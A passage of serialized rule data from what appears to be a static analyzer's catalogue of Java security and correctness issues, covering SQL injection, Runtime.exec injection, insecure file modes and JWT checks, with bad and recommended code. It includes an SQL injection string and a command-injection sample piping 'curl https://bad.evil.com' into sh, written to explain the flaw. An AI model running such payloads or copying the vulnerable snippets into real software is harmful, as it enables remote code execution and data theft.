userName).setParameter(\"password\", password).list();\n\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CWE-546](https://cwe.mitre.org/data/definitions/564.html) - SQL Injection: Hibernate",[603,643,581,712,882,713,582,583],"cwe-546",{"shortcode":884,"title":885,"description":886,"category":39,"severity":579,"tags":887,"isRecommended":57},"JAVA-A1041","Audit: Prepared query may be susceptible to injection attacks","Avoid creating prepared SQL queries with non-constant strings.\n\n\u003C!--more-->\n\nPrepared queries allow us to ensure that the value of any parameter cannot change the structure of the query itself through the effect of special characters.\n\nHowever, SQL injections are possible under either (or both) of the following circumstances:\n\n* The prepared query's initial string is dynamically generated (Using string concatenation for example)\n* User data is directly used to build the query string at any point.\n\nThis issue will be raised if a prepared SQL query string is created using possibly unsanitized input from a source such as a request parameter.\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predicate = request.getParameter(\"predicate\");\n\n// An attacker who could control the value of predicate here could make arbitrary changes to the query!\nString query = \"SELECT * FROM users WHERE \" + predicate + \" AND user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user);\nstatement.setString(2, pass);\n```\n\n### Recommended\n\nHere are a few steps you can take to reduce the risk of attacks:\n* Sanitize all input by removing any special characters.\n* Implement a whitelist of allowed inputs wherever possible.\n    * Certain values, such as table and column names cannot be parameterized and if you need their values to be dynamic, you *must* perform whitelisting on such queries.\n* Keep the prepared query's SQL string fixed, and set all parameters using only the placeholder strings.\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predColumnName = request.getParameter(\"pcol\");\nString predColumnValue = request.getParameter(\"pval\");\n\nif (predColumnName == null || !allowedColumns.contains(predColumnName)) {\n    // invalid! Do not execute any of the rest of this code!\n} else {\n\n    // We cannot use predColumnName as a placeholder parameter, so we directly format the query after ensuring it does not have a forbidden value.\n    String query = String.format(\"SELECT * FROM users WHERE %s = ? AND user = ? AND pass = ?\", predColumnName);\n\n    PreparedStatement statement = connection.prepareStatement(query);\n    statement.setString(1, user);\n    statement.setString(2, pass);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[603,643,581,712,713,582,583],{"shortcode":889,"title":890,"description":891,"category":39,"severity":579,"tags":892,"isRecommended":57},"JAVA-A1042","Audit: SQL query may be susceptible to injection attacks","It is not a good idea to use a dynamically generated string (such as a string created with concatenation, or a request parameter) to execute an sql query.\n\n\u003C!--more-->\n\nThis issue will be raised when code that is commonly vulnerable to injection attacks, such as request processing code appears to be using possibly unsanitized data to create an SQL query through methods such as [`Statement.addBatch()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#addBatch(java.lang.String)) or [`Statement.execute()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#execute(java.lang.String)).\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and would likely become an important step in an attacker's chain of exploitation.\n\n### Recommended\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly.\n- Use an ORM, which will perform the validation for you.\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort.\n\nHere is an example of using a prepared statement to write the same query:\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[603,643,581,712,713,582,583],{"shortcode":894,"title":895,"description":896,"category":39,"severity":579,"tags":897,"isRecommended":57},"JAVA-A1057","Audit: `Runtime.exec()` call may be susceptible to injection attacks","Avoid calling any of [`Runtime.exec()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Runtime.html#exec(java.lang.String))'s \noverloads using data from an external source without first performing some kind of sanitization.\n\n\u003C!--more-->\n\nThis issue will be reported if the Java analyzer sees use of `Runtime.exec()` with external input such as from a request\nor from a socket.\n\n### Bad Practice\n\n```java\nString imagesPath=String.format(\"/home/%s/images\",request.getParameter(\"userId\")); // Tainted!\n\nString imageListCmd=String.format(\"ls -lah %s\",imagesPath);\n\nRuntime.getRuntime().exec(imageListCmd); // Vulnerable!\n```\n\nIt may be possible to use a malicious input such as the one below, to change the content of the command.\n\n```shell\n\"someUser/images && curl https://bad.evil.com | sh #\"\n```\n\nThe input above would execute whatever gets downloaded from the domain `bad.evil.com`, and the result could result in a\nvirus or ransomware installing itself into your machine!\u003C!-- or your cat may explode! -->\n\n### Recommended\n\nUse Java's [ProcessBuilder](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ProcessBuilder.html)\nAPI instead. It provides a clean, builder based API whose behavior is easier to customise and control.\n\nAdditionally, all arguments passed via `ProcessBuilder` will be properly escaped, so that it is impossible to change the\nfunctionality of the command.\n\n```java\nProcessBuilder pb = new ProcessBuilder(\"myCommand\",\"myArg1\",\"myArg2\");\n```\n\nOne other precaution to take is to check paths after normalising them, instead of directly concatenating strings to form\npaths. This will prevent relative path traversal attacks from occurring.\n\n```java\nString imagesPathStr = String.format(\"/home/%s/images\",request.getParameter(\"userId\"));\n\n// This path no longer contains surprise components such as `..` or `.`\nString normalizedPath = new File(imagesPathStr).getCanonicalPath();\n```\n\nYou could also use the `Path` API to do the same thing (beware of any exceptions this may throw):\n\n```java\nString normalizedPath = Path.of(imagesPathStr).toAbsolutePath().toString();\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-77](https://cwe.mitre.org/data/definitions/77.html) - Improper Neutralization of Special Elements used in a Command ('Command Injection')\n- [CWE-78](https://cwe.mitre.org/data/definitions/78.html) - Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')",[603,643,898,581,899,582,900],"cwe-78","cwe-77","owasp-top-ten",{"shortcode":902,"title":903,"description":904,"category":39,"severity":579,"tags":905,"isRecommended":57},"JAVA-A1058","Audit: Amazon SimpleDB queries should not be susceptible to injection attacks","Amazon SimpleDB queries should not be constructed using unvalidated external data.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid directly performing string concatenation to create SQL queries, as this can lead to injection attacks.\n\n```java\nString table = request.getParameter(\"model\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE id = '\" + id + \"'\"; // Susceptible to injection!\nSelectResult result = conn.select(new SelectRequest(query));\n```\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to\nthe absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior\nrequired for the specific purpose.\n\nMake sure to sanitize data from files or requests by first passing it through allow-lists.\n\n```java\nif (!allowlist.contains(table)) return;\n\n// ...\n\nString query = String.format(\"SELECT * from %s where id = '%s'\", table, id);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL\n  Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query\n  Logic",[603,643,581,712,713,582,583],{"shortcode":907,"title":908,"description":909,"category":39,"severity":579,"tags":910,"isRecommended":57},"JAVA-A1039","Audit: File is set as world readable or writable","This code appears to open a file using [`Context.openFileOutput(String, int)`](https://developer.android.com/reference/android/content/Context#openFileOutput(java.lang.String,%20int)), but sets the mode (the second argument) to be one of [`Context.MODE_WORLD_READABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_READABLE) or [`Context.MODE_WORLD_WRITABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_WRITEABLE).\n\nThis is dangerous;  it will always throw a `SecurityException` in android versions above jellybean (API level 17), and in the worst case could be abused by a malicious actor to access or manipulate data and even code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_WORLD_READABLE);\n\n```\n\n### Recommended\n\nUse the `MODE_PRIVATE` or `MODE_APPEND` (if your file already exists) instead to privately create a writable file.\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_PRIVATE);\n\n```\n\nIf you need to expose this file to other applications/activities, consider using the [content provider API](https://developer.android.com/reference/android/content/ContentProvider) to do so instead.\n\n## References\n\n- Android Developer Resources - [Creating a Content Provider](https://developer.android.com/guide/topics/providers/content-provider-creating)\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-552](https://cwe.mitre.org/data/definitions/552.html) - Files or Directories Accessible to External Parties\n- [CWE-668](https://cwe.mitre.org/data/definitions/668.html) - Exposure of Resource to Wrong Sphere",[604,605,876,581,911,912,583],"cwe-552","cwe-668",{"shortcode":914,"title":915,"description":916,"category":20,"severity":579,"tags":917,"isRecommended":57},"JAVA-E1064","Local variable is never written to","A local variable of a method or constructor has been found to have no writes to it.\n\nThis will cause a compile error when the project is built.\n\n\u003C!--more-->\n\nJava always expects a local variable to be assigned a value before it is read from. If no assignment is performed, Java will raise a compile error indicating that the variable was expected to be initialized before use.\n\n### Bad Practice\n\nIn the example below, `x` is not written to before use.\n\n```java\nint someMethod() {\n    int x;\n\n    // x is never written to.\n\n    return x + 5; // will cause a compiler error.\n}\n```\n\n### Recommended\n\nAlways initialize variables to a sensible default value before using them.\n\n```java\nint someMethod() {\n    int x = 0;\n\n    return x + 5;\n}\n```\n\n## References",[],{"shortcode":919,"title":920,"description":921,"category":39,"severity":579,"tags":922,"isRecommended":57},"JAVA-S1050","Non-final static fields should not be public","This code contains a public static field which is not final, or is mutable even when declared as final.\n\nConsider making the field private, as it is possible that such a field could be manipulated to produce unintended results.\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `NUM_RETRIES` field could be manipulated to perform a Denial of Service (DoS) attack when set to some very high number.\n\n```java\nclass SomeClass {\n\n    public static int NUM_RETRIES = 3;\n\n}\n\n// Elsewhere...\n\nSomeClass someObj = ...;\nSomeClass.NUM_RETRIES = Integer.MAX_VALUE; // This could make an application hang!\n```\n\n### Recommended\n\nThere are multiple ways to avoid this, and you must choose the best method as per your requirements.\n\n**Make the field final**\n\nIf you do not need the field to be mutable, consider just making it final:\n\n```java\npublic static final int NUM_RETRIES = 3;\n```\n\n**Make the field private**\n\nIf you require the field to be mutable, consider making the field private. If you also need to expose the field to API consumers, consider adding a static or instance getter method for the field:\n\n```java\nprivate static int NUM_RETRIES = 3;\n\n// Static getter\npublic static final int getNumRetries() {\n    return NUM_RETRIES;\n}\n\n// Instance getter, only usable when we have an instance of this class created.\npublic final int getNumRetries() {\n    return NUM_RETRIES;\n}\n```\n\nIf you also need to be able to set the value, make sure to sanitize the assigned data. You could check if the retry value is within a maximum permissible limit (`MAX_NUM_RETRIES`) and if the assigned value is below 0 or above the maximum limit, clamp that value to within those limits.\n\n```java\npublic static final void setNumRetries(int retries) {\n    // clamp retries to within the range 0 to MAX_NUM_RETRIES.\n    retries = (retries > MAX_NUM_RETRIES) ? MAX_NUM_RETRIES : ((retries \u003C 0) ? 0 : retries);\n\n    NUM_RETRIES = retries;\n}\n```",[],{"shortcode":924,"title":623,"description":925,"category":20,"severity":579,"tags":926,"isRecommended":57},"JAVA-E1046","This loop doesn't seem to have a way to terminate (other than by throwing an exception).\n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\nThis issue is triggered when the Java analyzer detects that the loop condition is always true, but does not contain any explicit flow control (such as a `break` or a `return` statement). This means that other than an exception thrown (possibly accidentally) by some call or operation somewhere within this loop, there is no other way to end it.\n\n### Bad Practice\n\n```java\nwhile(true) {\n\n    // maybe this throws an exception in some cases?\n    doSomething(...);\n\n    // ...\n}\n```\n\nEven if you as the author of this code know that something will throw an exception and break out of the loop, others will not necessarily understand that (even with explanatory comments!). Control flow keywords such as `break` and `return` exist to state where a loop will exit.\n\nIf this is not intentional, it may cause the application to hang unexpectedly.\n\n### Recommended\n\n```java\nwhile(true) {\n    boolean breakout = doSomething(...);\n\n    if (breakout) break;\n}\n```\n\n## Exceptions\n\nIf this code is intentional (an event loop in embedded code for example), you may safely ignore this issue.\n\nMake sure to explicitly record the reason for such a loop if the intent is not immediately clear.\n\n## References\n\n- Carnegie Mellon Software Engineering guidelines - [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC01-J.+Do+not+use+an+empty+infinite+loop) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":928,"title":929,"description":930,"category":20,"severity":579,"tags":931,"isRecommended":57},"JAVA-E1062","Thread instances should not be used to call static methods of Thread","A call to a static method of `Thread` through a single instance of the class has been detected. This may not work as expected and could cause unintended side effects.\n\n\u003C!--more-->\n\nMost of `Thread`'s static methods operate on the current thread. Thus, even if such a method is called from a `Thread` instance, only the currently active thread (the thread that is running the code you are looking at) will actually be affected by the method call.\n\n### Bad Practice\n\nConsider the example of checking if a thread is interrupted, using [`Thread.interrupted()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupted()):\n\n```java\nboolean isSomeThreadInterrupted = someThread.interrupted();\n```\n\nThough it seems like this call is checking if `someThread` is in an interrupted state, it is in fact checking if the *current active thread* (which is executing the code you see above) is interrupted. Also note that `Thread.interrupted()` is not idempotent; it will check, and reset the `interrupted` flag of the current thread. Thus, two consecutive calls to `interrupted()` may not always return the same value.\n\n### Recommended\n\nOnly call static methods of `Thread` through the class instance of `Thread` to avoid misunderstandings. `Thread` also has instance methods which may serve to achieve the same goal without accidentally changing the state of the thread:\n\n```java\nisSomeThreadInterrupted = someThread.isInterrupted();\n```\n\nHere, `isInterrrupted` is an instance method that will not affect thread state when called, meaning it is idempotent.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":933,"title":934,"description":935,"category":20,"severity":579,"tags":936,"isRecommended":57},"JAVA-E1065","Private field is never initialized","This private field is never initialized before use. This may cause improper behavior at runtime, or even a `NullPointerException`.\n\n\nCheck if the logic that uses the field is correct; add an initializer to the declaration or initialize the field at an appropriate point before use.\n\n\u003C!--more-->\n\nIf a field is not explicitly initialized, Java will set the value of the field to a default value at runtime. This default value depends on the type:\n\n* For primitives, it is `0` (or the floating point equivalent)\n* For descendants of `Object`, the default value is `null`.\n\nJava does not check if a field is properly initialized in the way it checks local variables, and this can easily prevent one from immediately noticing that something is wrong.\n\n### Bad Practice\n\n```java\n// Never initialized, never assigned a value.\nprivate String internalField;\n\nString someMethod() {\n    someInternalCode(internalField); // `internalField` will be null!\n}\n```\n\n### Recommended\n\nAssign a valid default to the field, or initialize it wherever sensible.\n\n```java\nprivate String internalField = \"defaultValue\";\n\n// ...\n```\n\n## Exceptions\n\nThis issue will not be reported for fields marked as being injected (marked with annotations such as `@Inject` or `@Autowired`).",[],{"shortcode":938,"title":939,"description":940,"category":20,"severity":579,"tags":941,"isRecommended":57},"JAVA-E1070","NullPointerException should not be caught","This code appears to catch a `NullPointerException`. This may hide bad errors in code.\n\nConsider removing the offending clause and debugging the underlying cause of the exception instead.\n\n\u003C!--more-->\n\nWhen an NPE is caught solely so it can be silenced, it can indicate that the underlying cause of the exception is not properly known. If an NPE is thrown, it may be that the application is in an inconsistent state which should not be ignored.\n\n### Bad Practice\n\n```java\ntry {\n    // ...\n} catch (NullPointerException n) { // Debug the cause instead!\n    n.printStackTrace();\n}\n```\n\n### Recommended\n\nRemove the catch clause that handles `NullPointerException` and debug the underlying issue instead.\n\n## Exceptions\n\nIf the reason for throwing NPEs is within library code or within code that you have no control over, it may not be possible to easily fix the issue. In such cases, consider ignoring this issue with a `skipcq` comment above the offending line.\n\n```java\n    // skipcq\n    somethingThatThrows();\n```",[],{"shortcode":943,"title":944,"description":945,"category":32,"severity":579,"tags":946,"isRecommended":57},"JAVA-P1005","removeAll should not be used to clear a collection","This code appears to clear a collection by passing a reference of the collection into its own `removeAll()` method.\n\nThis is very inefficient, as it is an operation with complexity `O(n^2)` (quadratic time) as opposed to a regular `clear()` call which is `O(n)` (linear time) complex.\n\n\u003C!--more-->\n\nWhen one calls `a.removeAll(b)` where `a` and `b` are `Collection`s, we iterate over `a`, and check if `b` contains any element from `a`. If it does, we remove those elements. However, if we were to call `removeAll()` with `a` itself as its argument (like, `a.removeAll(a)`), we would iterate once over `a` for each element within `a`. This is  a very inefficient operation.\n\nAdditionally, calling `removeAll()` in this way on thread-safe collections may throw a `ConcurrentModificationException` in some cases.\n\n### Bad Practice\n\n```java\nsomeCollection.removeAll(someCollection);\n```\n\n### Recommended\n\nJust use `clear()` instead.\n```java\nsomeCollection.clear();\n```",[],{"shortcode":948,"title":949,"description":950,"category":39,"severity":579,"tags":951,"isRecommended":57},"JAVA-S1065","`@RequestMapping` must restrict the allowed HTTP methods","Request handlers annotated with `@RequstMapping` must limit the allowed HTTP methods.\n\n\u003C!--more-->\nRequest handlers annotated with `@RequstMapping` are mapped to all HTTP request methods. For security reasons, CSRF protection\nis disabled for `GET`, `HEAD`, `TRACE`, and `OPTIONS` requests by default. If a request handler annotated with `@RequestMapping`\nhappens to modify application state and the allowed HTTP method is not narrowed down to `POST`, `PUT`, `DELETE`, and/or `PATCH`,\nsuch misconfigurations can make your application susceptible to CSRF attacks.\n\n### Bad Practice\n\n```java\n@RequestMapping(\"/path\")\npublic void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n### Recommended\n\nWhen using `@RequestMapping`, make sure to always limit which HTTP methods are allowed.\n\n```java\n@RequestMapping(value = \"/path\", method = RequestMethod.POST)\n public void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross-Site Request Forgery (CSRF)\n- Baeldung - [A Guide to CSRF Protection in Spring Security]j(https://www.baeldung.com/spring-security-csrf)",[706,618,581,583,952],"cwe-352",{"shortcode":954,"title":955,"description":956,"category":39,"severity":579,"tags":957,"isRecommended":57},"JAVA-S1031","SecureRandom seeds must not be predictable","[`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html) instances must not be initialized with a predictable or constant seed value.\n\n\u003C!--more-->\n\nSeeding a `SecureRandom` instance with a predictable value will render any random values generated by it unusable for cryptographic purposes.\n\nThis issue will be raised if a constant or a predictable value (like the system clock) is used as a seed value for a `SecureRandom` instance.\n\n### Bad Practice\n\n```java\nSecureRandom notSoRandom = new SecureRandom();\nnotSoRandom.setSeed(3L); // This is a very predictable seed!\n\n// This uses the SecureRandom(ByteArray seed) constructor:\nnotSoRandom = new SecureRandom(\"qwerty\".getBytes());\n```\n\n### Recommended\n\nJust allow the `SecureRandom` instance to initialize itself. Most implementations will properly initialize `SecureRandom` with suitable random data, ensuring good behavior.\n\n```java\nSecureRandom secure = new SecureRandom();\n\n// ...\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html)\n- Veracode - [CSPRNG](https://www.veracode.com/blog/research/cryptographically-secure-pseudo-random-number-generator-csprng#tldr)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-330](https://cwe.mitre.org/data/definitions/330.html) - Insufficiently Random Values\n- [CWE-332](https://cwe.mitre.org/data/definitions/332.html) - Insufficient Entropy in PRNG\n- [CWE-336](https://cwe.mitre.org/data/definitions/336.html) - Same Seed in PRNG\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in PRNG",[671,958,581,959,960,961,583],"cwe-330","cwe-332","cwe-336","cwe-337",{"shortcode":963,"title":964,"description":965,"category":39,"severity":579,"tags":966,"isRecommended":57},"JAVA-S1033","SMTP configurations should check SSL certificates for authenticity","JavaMail SMTP configurations should have secure SSL configurations.\n\n\u003C!--more-->\n\nJava's SMTP API, JavaMail is widely used to send emails. Similarly to normal HTTP communication, it is possible to use SSL or TLS based encryption to ensure security. However, unless host-specific certificate authenticity is specifically checked for, it will be possible for a man-in-the-middle attack to occur.\n\nIt is recommended to explicitly enable SSL/TLS certificate checking to ensure connections are properly secured.\n\n### Bad Practice\n\nIn this example, SMTP authentication is enabled for a JavaMail [session](https://javaee.github.io/javamail/docs/api/javax/mail/Session.html), but certificate checking is not.\n\n```java\nProperties properties = PropertiesUtil.getSystemProperties();\nproperties.put(\"mail.transport.protocol\", \"protocol\");\nproperties.put(\"mail.smtp.host\", \"hostname\");\nproperties.put(\"mail.smtp.socketFactory.class\", \"classname\");\nproperties.put(\"mail.smtp.auth\", \"true\");\n\nAuthenticator authenticator = ...; // Create an authenticator implementation.\nSession session = Session.getInstance(properties, authenticator);\n```\n\n### Recommended\n\nSet the `\"mail.smtp.ssl.checkserveridentity\"` property to `\"true\"` to ensure that certificates are properly verified.\n\n```java\nproperties.put(\"mail.smtp.ssl.checkserveridentity\", \"true\");\n```\n\n## References\n\n- [CWE-297](https://cwe.mitre.org/data/definitions/297.html) - Improper Validation of Certificate with Host Mismatch\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[584,967,581,585,968,582,583],"cwe-295","cwe-297",{"shortcode":970,"title":971,"description":972,"category":39,"severity":579,"tags":973,"isRecommended":57},"JAVA-S1064","Paths in chained `antMatchers` invocations are not ordered by specificity","URL patterns that appear in chained `antMatchers` calls should be ordered by specificity of the path that they match.\n\n\u003C!--more-->\nIn Spring, it is common to configure URL access control by invoking `HttpSecurity.authorizeRequests()` and\nfollowing that with a chain of `antMatchers` calls to specify the URL that needs to be restricted. The patterns that appear\nin `antMatchers` calls are considered in the order they appear.\n\nFor example, if one configures the path `user/**` to be accessible by everyone and a subsequent `antMatchers` call specifies\nthat everything matching the pattern `user/admin` is accessible only to the admin, then the overall configuration will allow\neveryone to access `user/admin`.\n\nMore generally, if a less specific pattern appears before a more specific one and they\nhappen to match the same paths, then it is possible, by mistake, to misconfigure access control so that the less specific\nmatcher undoes the configurations set for more specific patterns.\n\n### Bad Practice\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/**\").permitAll()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\");\n }\n```\n\n### Recommended\n\nConsider ordering the `antMatchers` calls so that the more specific pattern appears early.\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\")\n        .antMatchers(\"/resources/**\").permitAll();\n }\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-284](https://cwe.mitre.org/data/definitions/284.html) - Improper Access Control",[618,581,583,604],{"shortcode":975,"title":976,"description":977,"category":39,"severity":579,"tags":978,"isRecommended":57},"JAVA-S1066","Persistent objects should not be returned from methods","Returning persistent objects from methods should be avoided as much as possible.\n\n\u003C!--more-->\nAPIs that allow returning entity objects risk accidentally leaking the application's business logic\nto the outside world. Even worse, such APIs may enable attackers to tamper with persistent objects by using a loophole\nin the application's security. For these reasons, it is best to avoid returning entity objects from methods.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {\n    @Id\n    @GeneratedValue(strategy = GenerationType.IDENTITY)\n    private Long id;\n    private String name;\n}\n\n// Bad! `Book` is an `@Entity`.\npublic Book getBook(Long id) {\n    return bookRepository.findById(id);\n}\n```\n\n### Recommended\n\nUse Data Transfer Objects (DTOs) to pass around data between methods/components.\n\n```java\npublic class BookDTO {\n    private Long id;\n    private String name;\n}\n\npublic BookDTO getBook(Long id) {\n    Book book = bookRepository.findById(id);\n    // Use a utility method to map `@Entity` to a DTO.\n    return converToBookDto(book);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-212](https://cwe.mitre.org/data/definitions/212.html) - Improper Removal of Sensitive Information Before Storage or Transfer\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data",[672,706,581,979,583,980],"cwe-201","cwe-212",{"shortcode":982,"title":983,"description":984,"category":39,"severity":579,"tags":985,"isRecommended":57},"JAVA-S1048","JWTs should be checked for authenticity and integrity","Always make sure to use only signed JWTs, and properly verify that a JWT's signature is valid before proceeding.\n\n\u003C!--more-->\n\n[`JWT`](https://en.wikipedia.org/wiki/JSON_Web_Token)s (or, as their specification calls them, \"Jots\") are a standard format for storing session data on the web. They are generally used in two forms:\n\n* Plaintext ([`JWT`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jwt.html)s when using the JJWT library)\n* Signed ([`JWS`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jws.html)s in JJWT)\n\nA plaintext `JWT` is not secure and may allow an attacker with control over the client side to easily forge session information sent to the server. Meanwhile, a `JWS` is more secure due to the fact that it also holds a signature derived from its contents. The signature can be generated securely, which means it is possible to check whether any tampering took place simply by comparing the included signature with the signature that would be generated with its current contents. If a mismatch occurs, the JWT can be considered invalid and rejected.\n\nThe [JJWT](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html) library allows the user to directly process JWTs through methods such as [`JwtParser.parse(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String)), [`JwtParser.parseClaimsJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parseClaimsJwt(java.lang.String)) or [`JwtParser.parsePlaintextJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parsePlaintextJwt(java.lang.String)) and also to check whether they are properly signed, with methods such as [`JwtParser.parse(String, JwtHandler\u003CT>)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String,%20io.jsonwebtoken.JwtHandler)) (with the right arguments) and the JWS counterparts of the other methods above.\n\nTo allow the JJWT library to properly check signatures however, a matching signing key must be set while building a JWT parser. Only when both a signing key is set and the correct methods are used can JWTs actually be verified correctly. Simply using the `parse` method which takes only a single argument will not verify whether the signature is correct.\n\n### Bad Practice\n\nUsing the single argument `parse`, 